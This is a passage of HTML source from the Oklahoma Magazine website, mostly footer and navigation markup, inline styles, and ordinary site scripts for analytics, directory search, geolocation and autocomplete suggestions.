Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_161{text-align:left!important}.tdi_161 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_162 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_163 .tdm-col-icon{padding-right:15px}.tdi_163 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_163 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_163"><div class="tdm-col-icon">
<style>.tdi_164{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_164:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_164 svg{fill:#ffffff}.tdi_164 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_164 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_165 .tdm-title{color:#ffffff}body .tdi_165:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_165 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_165:hover .tdm-title{cursor:default}.tdi_165 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_165 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dd92b3b1b4b3b8b0bcba9db2b6b0bcbaf3beb2b0">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_162 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_162 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_166 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-bottom:0px!important}}</style>
<style>.tdi_167 .tdm-col-icon{padding-right:15px}.tdi_167 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_167 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_167"><div class="tdm-col-icon">
<style>.tdi_168{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_168:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_168 svg{fill:#ffffff}.tdi_168 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_168 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_169 .tdm-title{color:#ffffff}body .tdi_169:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_169 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_169:hover .tdm-title{cursor:default}.tdi_169 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_166 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_166 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_138 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_138 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_171" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}@media (max-width:767px){.tdi_172{position:relative}}</style>
<div class="tdi_171_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_171_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:middle}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:block}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:auto;height:auto}.tdi_174{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_173_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_173_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_173_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_175 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_175"  style=" z-index: 999;">
<style>.tdi_175{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_175{display:inline-block}.tdi_175 .tdb-horiz-menu{margin:0 auto}.tdi_175 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_175 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_175 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_175 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
	_paq.push(['setCustomDimension', 1, '{"ID":328,"name":"Staff","avatar":"a329f91a69844eb50707b52bb37ed24d"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
